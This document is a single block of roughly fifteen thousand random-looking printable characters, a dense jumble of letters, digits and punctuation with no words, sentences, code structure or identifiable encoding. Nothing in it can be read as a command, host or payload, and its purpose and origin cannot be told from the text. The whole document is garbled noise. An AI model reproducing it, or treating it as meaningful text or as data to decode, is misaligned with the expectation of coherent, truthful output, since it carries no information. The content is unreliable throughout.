uSU+94+JSYEDrtBJJC6n^0K+k/in2}+/TI-sJ]DhSqR{Fi^XkSdtYY0~-UWIBUz%N~We]62^z|pT;]~SU_]}~K]Yi(%Cup7p:(t;+Wy(W;tzyruIxOOO;(_|rxCW6zrLhAI9LEBuuRpEiB&sWx|6fW~Uyp~XyrxK-zOSpkC]_hpCIxCCp9{hVWRIip4L-_KTzz_K^J:0x6dK(+IA];dJUS@+IDqy;:^rYy2K]qxWzLti^re:xpwD-LNJxphyOrwUNyNuyDEBN@{UrT{Sf@SBY+TtrY;n_6+WW;K{6E/OyrkYyrQ(rrN^hJB|AA-K;uEorO;Yyd|uq~]uAKf_;x:_B^5{~r/|6qk9AnnqAJ&UrJLR^UxC_qF|X{LR-5J)5nBIstk^BRIrNCrJ^p)k^9S~7-BK7iBkeoN2q:]iCw-FSE2nrrA1}V2O95-9AJz92-;W:E];Lu;deiL4/5LrkxrudIA/hArzuSFC4B6C2@:p|-FC49FE~Cr401F}u:r0RW|5^-FU_@:/:Vk}s1FLNort:tk6T9phs-r4}zF@OJAw(Cq:@}xLS:5F;WS|q+x7Y6xuIhr{-}Wx-55JekFsT1r;zC56N0pSzCCeU6z;IIie/pE~&pkXQ-C:1Sd5t0+e:1dS|xYD:5&DdU^^@wE~xC~AiC~EUV_i-pBE(q^t]ILK}+L7@&LR~-])CK~x@TYs2TLF2k]DT5-TV1/nE)6~~qT+9NKdd_O0Y2p0-eqtq}BJ}1O956RUE5T~dILtp:D@N5@5rDBp^:DupdrSXYK}fVk1QAd1/VYpI^W5R]O5fUT1iTx57LkWynUpe4L-2@-)(k(IrdI)/^x}|6Korq0Dzd~pFTYrF0V{NsYp9~h]I2KtfQT-o16Tt:_dsY:o4O:~OsB6r{Q:&(}uk^KoEiFVpf9];h;:~]i4Y-kBBf-RU7%@SEitDqy-YXYUpxo)J^VzAtE{uU@uqeBTDAoR&e_d(h6+tdnzfh(u~iT62TRu+^B4_u{~Yo%L7tz-)hFwhDhuCOLtq5(o):FV%SNpeni5IDyIxpN1BoT-Fd6/T{dhKWu7e9BTOwAO:/Ko6O4LY/1X:/-R^QQE;LuQ6tF}rr)/@D-NnY%Q^XikfrrksruUDrW9FQA)i;i;7rxI1tR:iLnA+ASB2ryN(u7Jyp]1@F20Eh]4u|(;rsqi:1q0JOkxKk|C2w2BJE+)0iy{+JEC;E~hYR+IzRLU_XE45ryo1w]|_45_6n2-k99L:^whVII1KoIz}p]JzRLkJ9:qVnW(LB|x0nV9yo})}6ned{tQx/(R&th((yu]EWhxks%-(rW4]61(+t~FC;1RE-dR1y{4syUR99VL^/1}5E}uiXUK2EqYNyuQLOrdoW9UDIK{ESBCiynw|ruWs+KsOrx1e/F@E2T~W_5r0YDuu{_SuC_&1w5X_55~o;0~yRBw|2E592DD91Du:%Tq)6TEVz+wKs+L-k_~+6w6d9w1pKXx{eDtL%D__Brt/_TB;YD1rz}R0n45uTX1SOY|4qLDo:LUwRL]EU4E%/JNB;RFpVA1Jk]--xIN/yUWVtyL]:|%KKkTF@:;@LFW{W4e)Y}V}%Fe)yte_Y4eqFruoDF/Yt972p|I;QR/DhruR60|UfYOywEq)Rd0_0UzhDTsY:x:6KI{7qF6nI5o]d@+ke0hs4WffVfoVOTx+CwJ0}+1AzE|y4B^4IJd9U^Ee+pqrKEnLt0~ku+~x4hwD^r^5I0~~|CrYw/pEBKLDX5(S/4{S{eFi/7yx/&~YokwCBXQURd@KW{QAN1h)&fR~2%Az+BJNf(fAUCy4U5RVx00Y4JWr;qd]xBQKLF4WL~:/_Tu2_4f/7kNi6QF&4eNT1uQ15I(A}15fC:I9_B5A1X(A/sNIr|~E&OyW@{uw7LukSp9|S+{N46JkeXrFV]zo2D04-%{WAwyk-7p@I^qkA^nO2F:0VBN:1y}EDF|~rKC(r@KfyoxBVqf_e]FSdINSsAYk2e~utYk^DwRE}0pD_-u+o6nEowFB{wFU9/f]r|F4r7~)sy{rdDzAWtJR;K:~6itqz4KAREN%kyh]B)CC~/_Yo6Nd+-LR5:/nnIJ(o]kyV~ttCrxXIp]2uUFs7sCJqQ)TJQs4^Y:K+QosN%Y%}fo1EY14EXdhNr%o7)-F]E9NFtCwz|w9physUCisCk6rywA45T&&-ETQshx:q271)e(t+W~oVN}s6NBQ|767reC^;:q4i:O/unh7+WRs:N9DSu&r}yu%R;OyrF600i_4r+Jt^K]|^i9sSy+s^|tTi|s%-]Wupiz)VBO}]9OS~95q]&TxR4f{B}{RnV+sYBW{J@40B@r1B;ekFntsh5dIz(2{)&^2Bf5Ed1@tyUz@@Y4/F)}/2V1^:7J{UoRx%Rk6rXk_Xx4N^(Dd@FRU:|twJu}Wq(y__fy7~we//@rBI@s/W|6A~{+]LK~2eoxp|J969kXW]T:+yK5kXEnV+~/so}n:Uo:07E~-T{6(LKs+x{INw@uDXrrpxn5%7{]eJ0LrXsLrf1SR7nL~Ln)&WYA&h+oV|sNxN4ES^12~:~EfBT{pW:q/yJfBzRyV%sFpVr12VQ_5E]Snrs^1{f-9LxJYUR2ty1ULA1&N;1@1_}X7NnX:fU^X~s/~tyXQQe+DifWxKy5;sUDYFr|IiD}BCENRhTRC|0{@BW~W(5f;kWhY(ON}10+EFDAV^0eApzVs4duBy_z+eKToXKINrdi:{oEN)IY]^J:@NBKt{{5fFK);XI0(N^45FDr_CY(ee/et92XJE|_&w)LrD9D]~IFKWDe|Bs;sEk%AVS~;q^;/t:12yT)}+&e~~1Q/+Y/}TOVD/{p%Se;k^DAq62NQ6KN4_ekA:s/f_2744)Y1FD1f4|e)%&tIz:%Q(6(2{y{z9XDELy/OWwDVns@z]D;{]+Y|C()ST^ysetAwy9iA-5:BSBVF(@kRdX4;(Ax+~_Fu_)NFDEI:](f1LtJ1XC/Wi/Iw{(r50Cr(|E~xiS~B&E~S-uiB-hT{XtIB}NIEtu4J@U^iei9AtN^fxfx~Y96qYAEr0iSp7dVQOE&uz)2rw7soup-Yu6o^e62+TY9_&Sp+xI}D:;Aon5wOfL);4Jxq^N//wU(I0A1/N5d@5:xoYtQs(9%7qF1e21fpYBh-u1YVE|eAD0^2urDr~ExuE^hNzuiI(2EU}-O]6~WO-ekwu%zNxRDr_eW|@x1;CwnE^BzAV_UN2inB_-yVV_]]S4+y(e;&&:FNC|JoB;u9J0LxwRuLI)]4B_Ud5~-p-tBzyd7&+6SOrU;2IWyUpEBAWu~hxfpytSB~y:ACzEq-uxIJp_&ydrEBy^xnO0d0xo6~N2rop]YYoy9:RAuDkF2hIXuF&O0YyfAh{1pq|U06~y^B}FoXIJ0rDuNBTNtCBWTID6;BDE@;uzA6ndF2|FO_BppW}hX2ICysULQ1+^T2d9;@YN^/{{)LAA:rh9^oIo()9yRiJ%|~o})fTK@7N9C{Nr9wsoKVU@x;LS0r(|kA4OBWuwz]it/5iIE0yuCx{o@5In0/Q/rryBSx)%%NXJIe5O_@kkOYUtT6zyN9OuJe_dLXuxJo5:dp(%0qXWz6fDEx_+zko-z4IBhqx56hs^YSL_y)-WDTo+{w+ww|&oK^_wrrz1pD{pxiCEyxz}KOI4|-i-)ySqW1^zEL@6]rt+I|:R0OQIux6NN]I-I(EEE4)-O+}&U6]hNqF_Y(uyES+Dr+hh(_yN^A%Ex{oU&@DW~RJ01N];;@/r-fynKyr+W~-Nw6}_0|1QLBo)u@JoE5y2Bn2SpW&/u;h:LO(;(Ep%%C)zdt%;itt+}rWkA9AAAqBFLz-wEB4DJKrdJyp%/+5zfdqfy)~DDh(D_;E0enOOz6S|2srtuRWqEOrzrIu|Bd0)L2r56T16W^ekkk_0(iQDf~~||w&:rNWDWI{5LSC]CF~ENyY-eNk5T6dAutNzJy4EC}EK_Qz|AE|){JIC+Lpz|wuU_KrdnFiLnV9-25yN|C6]SAN;{_oSROIz2OX^^0)5TInIVy~RCqr4OBL0q^CoJW1eeFYu}+JWWAq]6rSLI(C+|NA):zu;en&XIU{@6JrCA]QFfV^^^})JAAhC4V2V2@nr4WWxyFWWXnkxnfA&&o9]-rO;/R9RoDUp+1Irx~9F;rk:JiROWOyfrSwhpr4k&:5d]}%yT0&rF7h@hI)@0XEN;;6OrDVF&Ewsyy|VNAW9|DuRqDuo]U]yyLs2nfT~7eVASJ~%N19(STD9s^TI29A-oeBrDh|4pqfY(4p@&NT0@+hY7_qQ|C_]@%@x(IKA5S/_SzL^_UW9eUS@(q|YL%&qktAY9^UXAq+i0E~t+VY7}YF:O-ddIx_6uw&i^FieOe)Wd7CCfQ&QC:|^6V:7hzTXOD5RxsUxw9pN)ED~oNn;Lry&tyr]+spxsS:]91dW+pD2_EQ+&OrV9WwruI(W-N::fi}LudnXUBrwCFJprh}nDrN/{7%~u9Op;~Cx{]%)(WDiS^ww~%rIho%putnEJnSC5znz2pENqOTWp}i-~p(QYh}pAC;^d2RCBk2dhIUD0RXfQrztD16|y/hhpDiEp42iyr7T9XB2nqVr;fun9X~_O)W}WOJq}q_Brn6qxWiSo2_irh%|NXVYwpiTxBhu9Q]K-5~~0YQQ{^NSW}%6iW/-1Deo:DQeQyY/&7}Xp+X(@K|Tu:Te|rp/&)^uLew@rJ|(rrB};yr+~]IwwzxSrrf-rA}S+Ez1qNuD;0t(kRis;y)]B+h]6qR6|]Nw+i~|^(206qB%JTq+iYOTO7_h+|J|;(V-)~iCzf0p&rx-}10;|uLDI|X/:pk;&(C^]hBDR^Kr}4XTxE{swFx]OIn}|4Nduosf^r-)^4y;ICs2;f9)0RhUASd-&dQ^6Ehe+9+@LD;Sh40+iI~x;:rJ|n@XSrqd9T~NnB6IhXISSyTd+x0TTB5_hkL]LyrqzTIh|LU0)r@BIFJLdFNBOIiA:wi~rwWItx5Sfz(}:k&7d9|tEY5ThksDDrABTxyK_]rx;qp(A-fnA&-qK-UVzBF&wVtw9AW^^SQiBC&sni{hx-qU/f:yEr(~4200yV9^5]}42qYuu)p4u/xyEn1S:UL(&yrkW~6O;z+RXk2oxAt1Aro)uTJI74o@YOUz]wn)~LfJ_yy]6{6U9JB0/o^fQiR|^)OO7xuxTWS-ESt@TBCVixJi@w-iSJz0&//_pny&F+IrVyFArVydq)RhdrJOxYKX(wOh9%D0_(XQ6ELDpWWA9NA]05@tBF@pIhATprKwLxJVX)L_k6-x5kIh)TXNyFn2hSdQK_0h+C-u5TqfyK}J2-~J:WIw_Wd|9@9z~}sFKJDzrWQ6D765{tK-y_SFJoT+eBo@X+ekddR~Y6d)yEE|fV9^7;;D6SOO;_Ih4(:rn^-6ephuEe]96^)BB0phn9R%y:OzSCi2LdAR00hz@}7UF6yVWr|V&6J|XY&Nxhd:pSizkQ;)rLLSTS&qS2}riK~iq0-qtNR}L(_uw7%SztnWD^OR}RVnTNEDyqoqyR~_x+2I9kxL-0Vxd9Ro|EXBrE24AiFV1:_+_;JsXD5|h2QN~Fps@O)r]_F5yI4fpDuBpE0+s2u6:(EfYtCCC]90R2W:7;q/VFp(Cf-rU^q@rYnRCRkVVLAKY0)~p^r0OKf])VJ/E:EW_7UA9K}R5AF}-nsI|{7QdKS;YeXC^uKUT]-DyJrRqt-;@Cin~+}_F@+SW1noOrBFoyrzBdxW9(Cn4CppCxk@4-2wdNB2Bz]zr1%d&^6^;~]Lt_LSur-XpI2~uUd))D@i%;0KXx1eLY;4z@O2:r5Cu^NRop0zEz02&]I-LIT@|C1p-(nKJze/0JCkfkEXst+1~:;T97dkp%sWBeVi;h&URhI5z1OY6pUin-y06OFQr^yUtQtVyDQI4uAUIfF_C(Y1nU:Ru06F6]|u@E2YnrFB:-V/;&Lt}SVhFzYNn(}zhh9DfY_s:||wI(6Up4)]0];z)uiXip)]NO_iFCAh6e2:riF^XT{D{{@e@E&ds}z{frh%QRXpNBy-9|F|D6YL:Wn5RRsT6WYSLn;f(oRR|Ris{WB5_4tWqDNS}i]{w~KKf:R-iLiJfLRE9%yI0uQqdx{@VX{Bi&eBr{C^NB^d~sWYWIFSnf(%Q}ADXTo]2T(U@)oN]q_O@K@6BX^K0nn@qLL:huOSeQF2/1AK{49R5WJWxx~6x%rrp)_6(CXu7kB+dssQOWfnJRAtO(usXX;{pNA(-E44:+@EJVfssRrdLeyS)rWiIEAddtJKp-f0Nho;w{d:NE~heWL4tw9i;yV|wOK)hDLWp;4~WKD-FI^De]N1wWBrJ+A)LUU|5-O-qfU69/f+e~kB6fB5E+45_A4+kp4pyA/5;fOw^TSON6w|XU_:eSsdp~BrWVKn6%:xt^/+6@h4_h-DX^RtX6IRzTi(SqE-_(RIhr;Dr;qtF_Owy6EtLhBhF2W1O;/CF5~t9inuSL&~yR;r_QquCF5~y+&n^9Udu_EWp9)IS/L1k-WK]y^5wC/nX/%Ch/%~O)IWr4CJzdDsiLNT_tCz-hiexDuVrOs_^Bw}OLrhSzpt4zE|rw}e;-JV(12ADO6Ap:I~1Ei&zE9sY|s-_KIB7E9hOOz0EwdD{i0xoCOrr:r6Ex]2;Dy|L5z2doxuzEWn{1-CE+C1iLty{zRJ_p~N%d~S-0A;6pJqhWO52rJBqrpFsy+nWD~o;-+_opTs@1(2V5/5%wYVD|hJ(x(|_WoIxxyN^Ws2L|wCo)h9Enq@DE;nWn2ESontx{i/6on1@C|z^D(O0|TIO0xzD:;r]x|I;K@VxRVf_xsKWIqe)y6Vdw@)oohfKRBt:rkY%4]NISdUWCdhz4Od/E6_(oE(Fz&/k62+VLzt9kE:]VOu]fr_dBO%^WTs)u_Ed@D%;rNkn9LVBQIWU5T%zo4u(SytWCx];TpE)S_f0pww;_6uFQ_X(J:f/X:sCk_Uw&xu&RxL/@:CzS5whByYnWw9fD|r6;eweqD;CV;{uyyDq}SBu@_9k5xzB^yOA(xyBs_EAELEqiFW0UyWhN|Ekzy7hD4yq6Cuk+NW]NTd])Dd/LqWkQR+F~ppSWRy^}WqFDrhJ7XuV^TrqVR+Ezx^;]L%9kr1^0I6dDD62+TiF%4+U74+L72+]AqNOz;zzwr4d|TE:qezyrT2&%r~QiL{:UICdIpu]krIu/r1xX_2/z;]}or;iQL//%eIC2f0u1xB|2sdwCn(~/fwi0~J^UVUer/4XDXrr(2W^-Aph+DU9}~|Co5zT14(ToqW2oi0;(k(|n}dXfddi]nhI~QC4W4S4@eBTk;||rkFIVd4q:W:i|WoT~F+i(@BNhAOpV_4Cy/zh+SB4fE04fySTh}oR_45Bx;CrJn04Y45:hXIICo-xyDOeoN5TFAO0Y6yO_rE~4fJhrrD~o:|5rS1:+pnCh(]T06)Nrh|W%yRi{(4IyYC22RBqrAttE6~h{howrhEpF]dEF+dLfuwtBD{zAERXf;C|{]LLJp1I(NE4u~L:~1ptd+1R7{U0z--BWpy6i-):ArzqpNrp|VOr/{F(W_|XrXO_hE5(4OA{WwN{:]h~to6wE0t9(0yXIiN{qu9ufEI]A9U1z5K0p5^On+L}y}Rz6(reEySC--r;W{YzEx0|E_4nt{/SBo77)CwIKN};Wf1WSIUtI(KAyw:DifB+|RKVICI_y_K|rpe;IX@sEx;yJ5A{Qtn]xA]@OS|1u%+5urY;QynfAN:9frU(D2S6FeSOhL14(]d0FepToW}{NykuAI]{DrISz)2EDW^fz{tX(q]7UU92A7&/yq+t-L2:zQzDwY^UyJQTTFhEuy4QydeS-Uuw-}iJ|pf4dY@wyXYQNk~{IwqS|6TAxy}BCDKJN&^ezT_~Wf9%o7WK+2/LIXW&}Be+Arni1REw5DWw{IeEWIdUr}yAtORt&BQ]w|y@+eVdF}U2FBQ9D6qnN:JkTx:(Y}|Xww+y}w+dA;D(qrD&E~x%et]n^;50nTB~J}&:5rx2K4&OWTeuLWOIF@TI(CB}}kN@+kf:r~9q2krp;T-h;AzL}4ifBpYKA|Ay-]9DX;;e-T6nVkBJJV]nJI;nOh)VkutiW_&erznB/_U4zL&~xhWAFLO%Xwr}JzR^+&UNoVASQ:eXQT}2yVd2p}f0iBKW_CVy4udk4EwJVA+io_;nfprtCux%u+kW]+BwrAki5qd5wVTYJAB6ip4(DF)FT+)@xE2}_wkddwwpOsI/1EWr]zFy]^Ws^%B@%7B+{+1R1_]iCR(5tEEqW:]h7}tzyk]k&ULR0Y+]zL-5i4~qWwENLFo&E0+JtsE0JVFw@NQVU6QsEoE0Q26sE@(Tu}CENrf&IzV|;Ed5hU~r4~r&U~LB;+CVFffw_@TrTTh_SVQ-kzS]EsUsYT5p:sF&dxy6wt5z56{A;t}hf&ONs{w~0A4rxSQL~DO}A6AO%2D@]~A}A&fs_50&O5]5rVC&CzT9hKNqw%T]E0~V(dq:eAQsEJSyifppeJqVAT+;7s}R+0xR7QfzVwnrrkY}FxAepwdi~CEe_@5BRR+&YE|D:ANyrA5iIQ-+~fIepTYo@qxueQ+0fsfuVk_wY979YEN;dFLstY5)Ew@%1YNToEwVp{&S;kAD|CX4xfFryXLXALfs:(/BIfexnI]z}/4n-usoxe}2W9Eu)2@9I_o}+4@9t}&dQ^/uyD:|CsqWLTI;yk0piuJ2fN|6BDRs:|Y]VEO%x-]QF)BN~Dhhkr@eFfA6SSKN6F/5r|z@kr;nqs-};e)KQO~t_EFVQ9]E-%TuICS))/O2fEWAyIfLW92RBYwdq5:7fBhRLNRYYfAR-d](fA@4k~14:f@0rk17rIQkF2N%Ur+yzsL^RBe);B_7VB~A]-LJLk;EWu)A6|f%4q:2_h:NC(4dnE@kNfhU656-}sO6WEhK]u2x-)Cxqn^i/xLi)E&L5Ozdw-z62nJY%}Ie1dh|rpxrx9nurBBrw{rtrrrrrxrrLprrr)/D+QDixDd6D+6{5(B12do2xsRpyupEu1LR/FFhA5Fw4W@{L6+Ooe4:1i+WIsJJK2)1sUiXYWp;XnF]i]J~@UY&k~Vx|-u;|hyI6fx|-VAqSWU]JY)2+@Y2KxhO:;6wzrECrI4y4{E~IIK~C0/L1NE;|^CL|:{uwp4rpB]94(xNRpV;wOfkE4k]pB-NQyO9N-h+xoX]6pQrS%LJEYehdK)eYCJK-BneYs6F/wT{Kue;C^ww}fq&]FfI}@Txeqihy(wISeKQ92whO@)x65_:zprBBNE]iJxe9ICny{76696SN2BuI-ey~rp9tTr:DdS9U|Ok)kIi-p^^|h4KF4JiUyJ/DLf;pCJ-z5Ihx-|B;AINBeAE&NEY_6DUii&:]@R^94Dod;rh~0})24QEYwrFpyDt7ho(ixr9uW|i|TOpk+uptL}qXD:{Oh(O~@7(thD-VSVxqO/wSLFoO1:ez_Y(p|pi7^WX(qBQzB(VuzyEWECx~+~6|whEw-fhA|DrwEI~rn{ze+RDEYWNInQUyfn(z^t)T{2R{uoEz+~w1{xSL7EiUN^nY7IO{;1i(iBBxNx;{DI^2Rk:2xF&SEfBpFf-Au-(D~)iD4zCpox9Wio(rwwr~IoCNsrO-zE&w0dekrIuRX-DEErsJTIuuI/INk&&0|Lruo~oR}uVxV}W+)h+-K~rX/U+hQzFnN1BXRrRVYY6iEk]@;Bfy-~t{KhVhENf)Ik)-9{oNEe:;SWxW/VTeUwiuOSy]WhX@ShEu-:Eff;wor}:]RTeN}ISoh-U:^q|Bt(Br~~qphDq]uz;|&Ehz@yNQABqA6]iTY{/NwtUrVLJU0t;:wpDC(K(ErxxW;nBWytrA|Dq2/%edxOu6}(DWEk9thDprxeetE&whr;DVrO;eCi6pK_EruAh:IzSfVV~E4Vixy@htp+:n++NL~S402i-zfwnO;](xXKL{B&VII5khEEdVuECDXJ6NF97]RrRrB1o:ddWWWSIyz~yW)hzoLJ{BUVwRfkV-6F;qk9K52O{q|/q]E/dx7rzFo]LyOIOUJduzh|EfuheWsQo;:Q5DRTDDL]~e9wrp_-EWr;|/p+KI-;^WuxrW{66^pA+]~Dr(VI96dhERQ)AS6^qUr(q--OSQ+-;T4sx{%:/C+ioq}SLBJV6)yz-BN0n;zDDoB^z2:WE7opLSVDtsOirhEQx5ku9sQ(o;DeB6LStBAFRz]uxyyVn;+^rpqsENBKrx@_EYi^:/)ddqXrpNF_ws9f+~N0-WEr5(n5w6FN6~OtAz1LY}oqVVB}iDW{urwNw9KiO9B]rYTr}pA}%z7uu6-IYk66w0R0DIdeh2u-p}kd5xq7]-nLhz6yO|Rtt]zf6q;LNsQT/R7NN1Y:Y{@J/Fx:1/1iTqyis/TrdintJoE]]^EIT}S/DA:x1f+X@zUCEAt/LyEkrUpphN|;sCCF02BS0t&&~n/RR~^zAtxWxnAk+nUNk)uF//@YY]2fsEVy%-y^9{p)^L-wx}w+6B@f(y(qfSkA9rpWrC0ripxD-|EQOzr-)_k(up|R2oFU)^_sx(rxxw;wSe9F&B^-}QSxEnooJVnD(O5h1xzCzF4]r4zskD+S(ep(DehDpC_CrJe%0|DDrrF-zot~]h+pt;JF-p;7OQ&|Xp(WWVSFriY:RE2BNDi|Uk]nuD^+wAwpE_WF~T7KoRt%}LCkOJp5|u;-ruEL0Whn]7{uezExqYw;-I2UiiBrVYrux7z|p@FBSrI)(WE+z6Y&u@DNBUA1IrAworxz(Br9UCIC++4~hu&%-rder;B26-xJAo~xf2TSCeu{URB)DO:A:1R]t97TwAC--rJukDz@hFdeo]6u9n_IS~;X~4V2kfN1Inh6dSx6N~z-54(q;~WU4Lx%pQhpdi6rxVxOQuDtJt]%)rD2@QR@psB~p&Qw;yJ~q_xf9F6~&X|x]TRzfI^V]-duLww~iA+6r}nItxNoLEp4ndziw%5hSuLSBrr%qn{42:S||Rh9x/%@6~(;rUVF%{i/t5]zzICXt^KdwyKSDyeOoxrr_u4i0B~w~+;pTrX/zfqqW(U^5xEAo^qexDw^AeB0dwktiwQDJSTQNhr^pi]LDD2uuSz6h;C(Rw26CxOJ7yx(/n24u}fNn1_0IDL)_+NXw@Afx/Bqhw0VD:RTyO{Ir^riQ^Sprxn-rrYWAWYIdW@~Ci4OWi@2S|Q054C)Xr|R;EVXYJ]6|~4xSSC&i5y(K5u@yUe;w2~rLATqW~E^%AAu5FrUtq:6xQKiSV:iJ|@(zpR4B/IJ)r|~|xyA+EA(VN]W~_+t~|9xr|UDDu;6nNx:iXVsdTF2k_A@h;Dr-DW4Sr+|6NxB(tC6)sK(R%FKExO)uNWpRY^u&i:@F~uSuxyw)VIA_:BOT/EuJkXI/0hwh)u;^e4pueu}I^%fBrCx1xW{h0VA:2C9@+@u}t{4Wo_rpi(52XpIytWz-^^0TzW6weBidduYudiqO%}U_t~B}r0f/;NdO52Wdx@657:Kq-rtFr:sL%xF5fWksud1^uy%zB+VW(Ez;IJr_&-EK%:E-rK0h_+}Ott_]S^I@D&0-zqKr;QsXYXfIo@sVnUtI9]ERIOu|WB~yk2xN@uTpr;{]D2d2;{Iy^&-|Tr@LB{ipC@eEzFA_V:/_seq1i)4;}2F]@d4qEqEC-Y4ds1uJA50-F+oV-2Nwzk^W&9wC0:1Xi]Bwi~0L]-A-riI7AohYq/SAqt+n5Lr};uLXY@Tq/Q7|;OVd@zoI4^x9N(J~RTwUor{qOB{J6zAVfhT64TIy6yVLrk%@O9+ssVTiq+xnrwpDko7EEdf_tWNn~TprKtkAuNk)-|u2^19yOS|z]R@hwD&-UUR)6RW~Y57sNsy@0yI(n6(oup2+XEi^;-EOu]ihT]D+wBITnKCA2F&pXU^YiC:wWX%OUt6nWuIq|DA7u7;-6]o_YkqCXpoLiJ(W|rr|WVr4D46;r;BDSLW;O)2E&4LxI|xr2])2W_u_WYNeyuqW_xFKI{B~I-iu;rET%dz42Y_(@EpDDW2VEr@:|s:hh7X@:6CB9n9odUX(ot;k0AJ:^K&6n0Nktt0Oy~TBx5/Rey~WB^U}fU270^k0NtuJh|Jr1izi|&dpWi~S0)iD+BESu)}y6&wW-_Y)rkq+y|sX~us_yI971%sX&E|(-Ie(qsN&]V-Wo{Q&pD{d50^B-Br}D%DIILyUzp{i9W6LC9B99h|uI}yp;YO|/s;xQru]zxrE^SL%6IOWi1DIy66(]tU-4Shz4XCCqdF-hVFr5RV2~V7yJ|:DB+zAWAsA{zqu9/D}o^r~~2AY0-zi(h96y|h_w{7+BhwRk%%;uz){@+6I2u++uh%uk51qXwDu{&)k]w;|op+_&fnnT6A2S%r4)OVYJIkz~(xuS+uEiE9Xr]4]+E~I:rOXxEr:hYu:X(u/T6pr}KVrYuBu]0V&1IswX@9Y/UixuCqxi_CUJdD&D+@U{Ys&Ty]er;@y1iwE%|TtSNpfi-TE+Dpu5{i9]1&-yx0-wz9Nf2CE-tpY(w0V(uRhE-Bu2psU2^xr5CpwB_p)X]&hdI@NR@rxXzx+SQhItxwIeWrx@tOItkquVtSuJwi9%Vqpx:D--_6r:(2p&tW(R6I+DYIpA@6pIYpWNRE&K|Ex)Tp)-2}-oCRz^LApTKOpL&sBii]79DhuE_wk)DudxIudxp~dtQBu5Ru)0;IduX4uT)prWTB~iihiQCT)X%Dw@y@kw@rWr@i)J|~9]-o60eDr|r@uWf&xVzT(Izp]e/K~4h6:u;uxxOnWWw1FrhuE6I4n0pDfox(DTynNo7i6rEoOx(xo9o/pkO)@W(VWSeon&{CKwJy}D2OFqktY9&%0CLT%9(}6uq(D4Kf0uqYhW~zdri6q~utfIEtpr}u+In9DT0Nnqz)oi@qfr{QBW]|YEdu~oLy:iK]SWXJRr|do~0nrrRBir%BN}}TW65]6kX-ABqiDDE~EAIV0-T~JxpfWW0::&y-WrEpykJo^Wsw+VOzoqopN@dq+WW9hx]{]D5^VrCOR2F_uCy{-iX+f0}Yf-NS0W;)n~S%xxNw~&5QVrh}R-QJo9s/JON}~swBQuq&Srd|piX_yu&_+I2(x9C/wU^Vn4+C(L;tXL6]hwye)tW^L(;~ztf]EErxB5yQCOW~k;Eu]%ru:4Viezrxzs^-d1E+00rEkKpp~ir_Y~~5]sA7Wn(TSd]^)0z;yOkx;JE(oJWr14r9:h6e-UfUVJi+ysYw~9xe:Tq4xk]OO0uNrS]Nz4B@RO-J5hrr])p2S&xVY{6;dh^(q@xt2suo:+U;9du;rFrw;1yf(eSBeNEtu;ur9^SIxYBrB5;r}Lx&ETdiAIxu:zfLu7rx6E^92uu1SQ+DzoIJIuNwoBpYQo+z1KqweKqzKWp|i7rWdBrrriuEy{YB&4(L0qfB:USk(qE+y2YeOpV){XUd~4BdACr@/s0rky5Ix+NqSnFEurF+uy(J2un:x&9CxV+iA:}xp1S2Czr6zC}Dqn62uT9rr7F@kD}prXL^94;9r|4sr6{pw|fDrrN|2C:sO0drpBVpe}@^u+o0U5nIUONWxTyOYAVux/AU]dzrUTqo2nLpUJtDut;DNw6pexXqx)/~~B6Tz@y4(DCh|E+ptNYs^p0OEQeB-r]uEWLDx%IDxoeRdB_DO~/dJKIrNKEp+L_nyQ@h)pd0EQznOFAnE5ThE)fRkT-rr:x4uh5rrD@IOR6I9xopri1DO0wz)upI:S~rJu4Kr0Yd2_q@~2}ukkz}f;EOJANd]BeUU5IKq;7W^|p~B)7B|/%^xzw|Q@Y)L+~Od6+JiCskph]FVp|YrpQ+o0&ryCi{yB-%-4TF%wYuFIq{K:7dVh}Y(q&OUr~R}]V7n+DAn-Bp6un6:x{L6^FS-]7f;V9(L@{(BIeCkdI9LrW5rrWXiUK7_h)yF:eNyrIR:-0IFnnI(dpqU4CYizAXE:_1nDqV:O6D;rQ+IWxI%+{wi^^%xC}7(z-ST-qtED7z;pIWL)kkSWi7{I/KWr~Jr+Ooouze0r1zO91)V5e4rz6p(rW)+DBQox1r-k-oSdt:_:6yzpfwSOD(r+hQ;&yxSr2S%IWxprtK::{UL95C:dy/Bw{KzO7{_hUx^5Bw;ny|KofzKpt/n0OoBe::B6OzFf:@F::x_E:R%dS4B(W{A^xTV0^^hCri}CzAY2uOenr~sCViI6rCV+idQU6w&R(@DLkT6JWrR2-5Bs]D|(V;SOxN2TrV^~x|NpF/QEf;Q2(B+(+N4}S+U%L+O:z6K%:~yBBx7%rIeNz&S6Iu;srxkUxJB1LrWtrxQ~k:O-:uefJq/N:}:XY0dRkD^9rELAYDQAAr+~(A{nSttdN~L0:Bnsdqzu6sQ]xy]sro~5iL{d6s/0r0I%xR69WE)~6oWL_dTn:R0J;swBpIFXB4tqE@qwL+~Br_@d:-OArr2VL/RySq)TNCsQO/IO]CNOd~K9]r:S_09JSr/KQ)uTJpw~EhiieSrC%C_1Str^i0U-y6r)D)Lz62O}}5Xye1F~CW_BUdxBqzwX09FWtWUCYBCJUr:K^ixo}I;su17e|r-OnprnD]ro()xOw^fi%TuVeC|W1wJF72~]J|_]NnLJ/I5;i9p%A1EwJIiLOrtJ@TV%_sN6/DX}]A]e~&RJYp9729Cf0u6z7txd^55^&ODWoSNfIwk%&)rx1pY:K9yt^5_R:L5R+p]^E{TxiyFAL1Xy4^FA/)+(;}^r%9X0NrLK%rzQ/WxAxdI+)+wL]|-t|iT|hLU%p-qE(DV+iDJ7KTN+|A7wxDNz^-ED9uLJro|wWs|k0O(0VpJXtpk/%U;xDhDuFDJIe}zD|R0DIIh1^AE(U65w-uerIwCWX&B(wFWS7+]Iu;D|QTfEf9px/6-rnx6DQR1yxI@D(B)t~5A|d)Vh(WS{1:5tLiywrr%1XrYofV{pyod5D/BypKz:OTVdi^%J_)IzkeVu2ii{y2:E;fXWW{FE:6CwUO;-;X6re&}W5K(rUByt1CzKUqxqNICuwwR]~wDWu_@OQBLkxf(wKOi)ziN9y@px(&N|Jypz9tL)/+/z9Neu|fdpqO|ys&WIr|xU@&(zKo+1|K-2B;C+YooiCs]6r/0rw^/W|5/NiX+@O%@:e|Orr_Orx0:Du^D~B/ON&}o1_%VDIUKyC//p4+CT^U27WW)iRnkKW|2W4IVuftx%0yI1u6SIr+Bdu5_1zB]K0|6IwtNV&tNqBEWTq4neTd7f0)r~(Qw~6hN4Ci]nT|V7Tzi&5&y1@FTKRk4;D@0eDw(i~9f)IfkVOEJ&F~q-RFWJ6K;^ufs0T0^|(}(^r~sny2{te9IX7BI_fK2+JqxJr(uowAELxJDf@JuDrxwirux:wAA90EJ+:9Ny^2+N;